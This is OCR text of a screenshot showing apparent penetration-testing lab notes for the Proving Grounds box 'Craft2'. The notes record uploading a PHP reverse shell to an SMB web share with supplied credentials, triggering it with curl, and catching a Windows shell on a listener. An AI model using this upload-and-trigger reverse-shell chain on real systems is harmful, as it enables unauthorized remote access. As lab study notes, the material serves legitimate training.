 Menu Applications Places System tmux Online - Reverse Sh... Exploit - hacking - ... [192.168.228.188/t... ~/workspace/provi...
tmux
tmux 84x45
dynamo@parrot [17:16:22] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % listen 8443
listening on [any] 8443 ...
connect to [192.168.45.218] from (UNKNOWN) [192.168.228.188] 49853
SOCKET: Shell has connected! PID: 1404
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
(rename-window) initial foothold
HacktheBox Academy
Journey to OSCP
Other
PwnedLabs
Showcase
Access
Active
Algernon
Astronaut
Authby
Blackgate
Boolean
Broker
Busqueda
Craft
Craft2
enum
external
evidence
80 - http
135 - msrpc
445 - samba
Untitled 6 1
internal
evidence
Privesc
Exploit
General Information
Loot
Escape
Exfiltrated
Forest
Jeeves
Pandora
Pc
Servmon
Soccer
Support
Twiggy
Updown
Landing
Milestones
Youtube
hacking
Exploit
Showcase / Craft2 / Exploit
dynamo@parrot [17:18:00] [~/workspace/proving-grounds/boxes/craft2/exploit]
-> % smbclient -U thecybergeek \\\\192.168.228.188\\WebApp
Password for [WORKGROUP\thecybergeek]:
Try "help" to get a list of possible commands.
smb: \> put revshell.php
putting file revshell.php as \revshell.php (101.9 kb/s) (average 101.9 kb/s)
smb: \>
and then curl it
curl http://192.168.228.188/revshell.php
dynamo@parrot [17:16:22] [~/workspace/proving-grounds/boxes/craft2/enum/internal]
-> % listen 8443
listening on [any] 8443 ...
connect to [192.168.45.218] from (UNKNOWN) [192.168.228.188] 49853
SOCKET: Shell has connected! PID: 1404
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>
dynamo@parrot [17:16:44] [~/workspa num/internal]
-> % curl http://192.168.228.188
120 words 910 characters